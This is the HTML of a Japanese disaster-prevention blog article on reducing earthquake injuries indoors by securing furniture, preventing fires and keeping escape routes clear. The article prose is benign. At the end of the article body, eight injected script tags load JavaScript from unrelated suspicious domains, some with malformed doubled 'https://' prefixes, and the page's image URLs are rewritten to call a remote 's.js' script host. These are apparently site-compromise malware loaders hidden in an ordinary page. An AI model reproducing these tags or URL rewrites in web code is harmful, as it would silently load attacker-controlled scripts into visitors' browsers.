	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651 menu-category-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/">にゃんにゃん防災教室</a></li>
</ul>
</li>
<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650 menu-category-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/">緊急時お役立ちサイト</a></li>
</ul> </div>
 
 <!-- smartphone banner -->
 
 <div id="contents" class="clearfix">

<div id="main_col">

 <ul id="bread_crumb" class="clearfix">
 <li class="home"><a href="https://bosaidb.com/"><span>Home</span></a></li>

 <li><a href="https://bosaidb.com/category/know-how/earthquake/" rel="category tag">地震</a>, <a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>
 <li class="last">室内の防災対策</li>

</ul>
 <div id="left_col">

  
  <div id="single_title">
   <h1>室内の防災対策</h1>
   <ul id="single_meta" class="clearfix">
    <li class="date">2015/9/15</li>    <li class="post_category"><a href="https://bosaidb.com/category/know-how/earthquake/" rel="category tag">地震</a>, <a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>    <li class="post_tag"><a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" rel="tag">地震</a>, <a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" rel="tag">防災</a></li>    <li class="post_comment"><a href="https://bosaidb.com/room/#respond">コメントを書く</a></li>    <li class="post_author"><a href="https://bosaidb.com/author/shinbosai/" title="投稿者：shinbosai" class="url fn" rel="author">shinbosai</a></li>   </ul>
  </div>

      <div style="clear:both; margin:40px 0 -20px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E5%AE%A4%E5%86%85%E3%81%AE%E9%98%B2%E7%81%BD%E5%AF%BE%E7%AD%96&url=https%3A%2F%2Fbosaidb.com%2Froom%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/room/&amp;t=%E5%AE%A4%E5%86%85%E3%81%AE%E9%98%B2%E7%81%BD%E5%AF%BE%E7%AD%96" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Froom%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Froom%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Froom%2F&title=%E5%AE%A4%E5%86%85%E3%81%AE%E9%98%B2%E7%81%BD%E5%AF%BE%E7%AD%96" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Froom%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/room.jpg&description=%E5%AE%A4%E5%86%85%E3%81%AE%E9%98%B2%E7%81%BD%E5%AF%BE%E7%AD%96"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
   
  <div class="post clearfix">

         
   <div class="post_image"><img width="600" height="424" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/room.jpg" class="attachment-large size-large wp-post-image" alt="室内の防災" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/room.jpg 600w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/room-300x212.jpg 300w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/room-140x100.jpg 140w" sizes="(max-width: 600px) 100vw, 600px" /></div>
   <h2></h2>
<h2>防災を部屋の内部にも施す</h2>
<p><a href="http://bosaidb.com/wp/wp-content/uploads/2015/10/room.jpg"><img class="aligncenter size-medium wp-image-147" src="http://bosaidb.com/wp/wp-content/uploads/2015/10/room-300x212.jpg" alt="室内の防災" width="300" height="212" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/room-300x212.jpg 300w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/room-140x100.jpg 140w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/room.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>防災とは呼んで字のごとくあらかじめ災害を防ぐために準備する事です。<br />
正式な意味とは違うかもしれませんが、これはこれで概ね合ってるんではないかと思います。</p>
<p>今回は<strong>室内の防災</strong>を見てみようと思います。<br />
自宅で普段長時間いる部屋の内部を改変するだけで被害は大分軽減できます。</p>
<h3>地震負傷の大多数は家具によるもの</h3>
<p>家具と一言で行っても沢山の種類がありますが、地震が来た際に怪我をしそうな物としてはやはり大型のサイズの物になります。<br />
<strong>タンス</strong>や<strong>テレビ</strong>、冬場であれば<strong>ストーブ</strong>等の熱を伴う物にも注意が必要になります。</p>
<p>阪神淡路大震災の時は大型のテレビも飛んできたと言う事を聞きましたし、それが直接人体に接触すると怪我は免れないと思います。<br />
この様に家具の転倒、飛来、落下には事前に想定した防災対策を施しておきましょう。</p>
<h3>室内の防災はスッキリしているのが理想</h3>
<p>結論から申し上げますと、部屋には物をあまり置かない事が一番の防災になります。<br />
緊急避難する際も物が少ない方が効率良く逃げれそうな気もしますね。</p>
<p>それと、転倒等も含めて考えた際にはやはりシンプルに部屋を保つことが大事になってきます。<br />
クローゼットや押入れをフルに活用して、生活用品は整理整頓して収納しておきましょう。</p>
<p>そうして出来た生活空間を緊急の際は有効に活用しましょう。</p>
<h3>一番怖い火災の二次災害</h3>
<p>大型の地震が発生した後テレビでの報道を見た際にもくもくと煙が上がっているのを皆さん目にしたことがあると思います。<br />
災害のレベルによって各ライフラインがダメになると、電気のショートやガス漏れから火災が発生します。</p>
<p>その他にも地震の揺れによって倒壊した家具が石油ストーブやキッチン周りに接着して引火すると言う事態も想定されます。<br />
火災の二次災害を防ぐ一番の対策はやはりふだんから転倒防止用のストッパーを付けておく事をお勧めします。<br />
<a target="">http://www.amazon.co.jp/b?node=405854011</a></p>
<h3>防災として避難経路を確保しておく事</h3>
<p>物が少ない事が理想ですが、有事の際は速やかに避難が出来る様に普段の生活の中で家具の配置に気を配る必要があります。<br />
玄関や勝手口、マンションであれば非常口など前もって確認をしておくようにしましょう。</p>
<p>特に出入り口付近に大きめの家具を配置してしまうと災害があった際にはドアが開かない等不備が想定されます。<br />
これはマンションや団地などの集合住宅であれば他の住民の避難にも関わってくる事なので、避難経路はスッキリ通りやすくしておきましょう。</p>
<p>既に非常用の防災グッズがリュックなどにまとめてある場合は直ぐに取り出せる所に置いておいてください。<br />
一刻も争う事態の時にどこにしまったか思い出している様では防災の意味が無くなってしまいます。</p>
<p>この辺も含めて、室内の防災は頭の中で細部のシミュレーションを行っておくだけで大分違いますよ。<script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://https://irc.lovegreenpencils.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>



   
         
  </div><!-- END .post -->
   <!-- sns button bottom -->
      <div style="clear:both; margin:20px 0 30px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E5%AE%A4%E5%86%85%E3%81%AE%E9%98%B2%E7%81%BD%E5%AF%BE%E7%AD%96&url=https%3A%2F%2Fbosaidb.com%2Froom%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/room/&amp;t=%E5%AE%A4%E5%86%85%E3%81%AE%E9%98%B2%E7%81%BD%E5%AF%BE%E7%AD%96" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Froom%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Froom%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Froom%2F&title=%E5%AE%A4%E5%86%85%E3%81%AE%E9%98%B2%E7%81%BD%E5%AF%BE%E7%AD%96" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Froom%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/room.jpg&description=%E5%AE%A4%E5%86%85%E3%81%AE%E9%98%B2%E7%81%BD%E5%AF%BE%E7%AD%96"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->
  <!-- author info -->
  
  
    <div id="related_post">
   <h3 class="headline2">関連記事</h3>
   <ul class="clearfix">
        <li class="num1 clearfix">
     <a class="image" href="https://bosaidb.com/2018yjpr_2/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2018/08/20180830bousaimoshi-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2018/08/20180830bousaimoshi-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2018/08/20180830bousaimoshi-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/2018yjpr_2/">いざという時のあなたの力に。Yahoo! JAPANで全国統一防…</a></h4>
    </li>
        <li class="num2 clearfix">
     <a class="image" href="https://bosaidb.com/fixing/"><img width="150" height="100" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/fixing.jpg" class="attachment-size3 size-size3 wp-post-image" alt="家具の固定" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/fixing.jpg 599w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/fixing-300x200.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/fixing/">防災の優先度！家具を固定する順序</a></h4>
    </li>
        <li class="num3 clearfix">
     <a class="image" href="https://bosaidb.com/japan-2/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/japan-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/japan-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/japan-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/japan-2/">【おさらい】日本はなせ地震が多い!?</a></h4>
    </li>
        <li class="num4 clearfix">
     <a class="image" href="https://bosaidb.com/special/"><img width="150" height="100" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Flooding.jpg" class="attachment-size3 size-size3 wp-post-image" alt="特別警報" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Flooding.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Flooding-300x200.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/special/">危険災害想定時に発令される特別警報</a></h4>
    </li>
        <li class="num5 clearfix">
     <a class="image" href="https://bosaidb.com/pregnant/"><img width="150" height="100" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/baby.jpg" class="attachment-size3 size-size3 wp-post-image" alt="乳幼児" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/baby.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/baby-300x200.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/pregnant/">被災時の妊婦と赤ちゃんに対するケア</a></h4>
    </li>
       </ul>
  </div>
    
  




  <div id="comments">

 


 
 <div class="comment_closed" id="respond">
  コメントは利用できません。 </div>

 </div><!-- #comment end -->
    <div id="previous_next_post" class="clearfix">
   <p id="previous_post"><a href="https://bosaidb.com/situation/" rel="prev">防災をシチュエーション別に見てみる</a></p>
   <p id="next_post"><a href="https://bosaidb.com/prevention/" rel="next">防災グッズの備蓄もあらかじめ行っておきましょう</a></p>
  </div>
  
 <div class="page_navi clearfix">
<p class="back"><a href="https://bosaidb.com/">トップページに戻る</a></p>
</div>

 </div><!-- END #left_col -->

 <div id="right_col">

 
              		<div class="side_widget clearfix widget_recent_entries" id="recent-posts-3">
		<h3 class="side_headline">最新記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-3">
<h3 class="side_headline">地震</h3>
<ol class="styled_post_list1">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2017/2/28</p>
        <a class="title" href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a>
   </div>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/10/17</p>
        <a class="title" href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a>
   </div>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/9/14</p>
        <a class="title" href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a>
   </div>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/8/17</p>
        <a class="title" href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a>
   </div>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/3/11</p>
        <a class="title" href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a>
   </div>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_categories" id="categories-4">
<h3 class="side_headline">カテゴリー</h3>
		<ul>
	<li class="cat-item cat-item-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/" >Jアラート</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://bosaidb.com/category/unknown/" >その他</a> (66)
</li>
	<li class="cat-item cat-item-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/" >にゃんにゃん防災教室</a> (5)
</li>
	<li class="cat-item cat-item-259"><a href="https://bosaidb.com/category/petbousai/" title="リオ君とビビちゃんがペットの防災を紹介！">ペットの防災</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://bosaidb.com/category/know-how/earthquake/" >地震</a> (256)
</li>
	<li class="cat-item cat-item-23"><a href="https://bosaidb.com/category/know-how/prediction/" >地震予知</a> (50)
</li>
	<li class="cat-item cat-item-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" >地震速報</a> (40)
</li>
	<li class="cat-item cat-item-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/" >気象速報</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://bosaidb.com/category/know-how/flood/" >洪水</a> (46)
</li>
	<li class="cat-item cat-item-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/" >火山活動速報</a> (3)
</li>
	<li class="cat-item cat-item-11"><a href="https://bosaidb.com/category/know-how/fire/" >火災</a> (50)
</li>
	<li class="cat-item cat-item-12"><a href="https://bosaidb.com/category/know-how/tornado/" >竜巻</a> (12)
</li>
	<li class="cat-item cat-item-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/" >緊急時お役立ちサイト</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://bosaidb.com/category/know-how/thunder/" >落雷</a> (13)
</li>
	<li class="cat-item cat-item-90"><a href="https://bosaidb.com/category/preliminary-report/" >速報</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://bosaidb.com/category/evacuation/" >避難</a> (146)
</li>
	<li class="cat-item cat-item-2"><a href="https://bosaidb.com/category/bosaigoods/" >防災グッズ</a> (94)
</li>
	<li class="cat-item cat-item-3"><a href="https://bosaidb.com/category/know-how/" >防災ノウハウ</a> (290)
</li>
		</ul>
</div>
        
 
</div>
</div><!-- END #main_col -->

<div id="side_col">

              <div class="side_widget clearfix styled_post_list2_widget" id="styled_post_list2_widget-2">
<h3 class="side_headline">ピックアップ記事</h3>
<ol class="styled_post_list2">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png" class="attachment-size2 size-size2 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-10-17</p>
      <h4 class="title"><a href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a></h4>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/peace.jpg" class="attachment-size2 size-size2 wp-post-image" alt="地震の無い国" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/peace.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/peace-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-2-13</p>
      <h4 class="title"><a href="https://bosaidb.com/not/">世界には地震のないうらやましい国もあります</a></h4>
      <div class="excerpt">地震は世界中で起きていますが
日本は常に地震が発生している国で、時には大きな災害に発展することもあ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/tokyo/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo.jpg" class="attachment-size2 size-size2 wp-post-image" alt="東京" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/tokyo-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2015-12-29</p>
      <h4 class="title"><a href="https://bosaidb.com/tokyo/">首都機能が停止！？明日起こるかもしれない首都直下型地震！</a></h4>
      <div class="excerpt">首都東京を襲う大災害


首都直下型地震とは南関東陸域の直下を震源とする地震であり、歴史的に見…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_tag_cloud" id="tag_cloud-3">
<h3 class="side_headline">タグ</h3>
<div class="tagcloud"><a href="https://bosaidb.com/tag/3-11/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="3.11 (7個の項目)">3.11</a>
<a href="https://bosaidb.com/tag/%e3%83%86%e3%83%ad/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="テロ (3個の項目)">テロ</a>
<a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 14.281081081081pt;" aria-label="予知 (26個の項目)">予知</a>
<a href="https://bosaidb.com/tag/%e5%82%99%e8%93%84/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 11.859459459459pt;" aria-label="備蓄 (12個の項目)">備蓄</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95/" class="tag-cloud-link tag-link-108 tag-link-position-5" style="font-size: 8pt;" aria-label="南海トラフ (3個の項目)">南海トラフ</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="南海トラフ地震 (8個の項目)">南海トラフ地震</a>
<a href="https://bosaidb.com/tag/%e5%8f%b0%e9%a2%a8/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 13.751351351351pt;" aria-label="台風 (22個の項目)">台風</a>
<a href="https://bosaidb.com/tag/%e5%99%b4%e7%81%ab/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.751351351351pt;" aria-label="噴火 (22個の項目)">噴火</a>
<a href="https://bosaidb.com/tag/%e5%9c%9f%e7%a0%82%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10.648648648649pt;" aria-label="土砂災害 (8個の項目)">土砂災害</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 21.697297297297pt;" aria-label="地震 (254個の項目)">地震</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 11.632432432432pt;" aria-label="地震予知 (11個の項目)">地震予知</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 13.297297297297pt;" aria-label="地震速報 (19個の項目)">地震速報</a>
<a href="https://bosaidb.com/tag/%e5%a2%97%e6%b0%b4/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 12.767567567568pt;" aria-label="増水 (16個の項目)">増水</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 10.27027027027pt;" aria-label="大地震 (7個の項目)">大地震</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e9%9b%a8/" class="tag-cloud-link tag-link-511 tag-link-position-15" style="font-size: 12.162162162162pt;" aria-label="大雨 (13個の項目)">大雨</a>
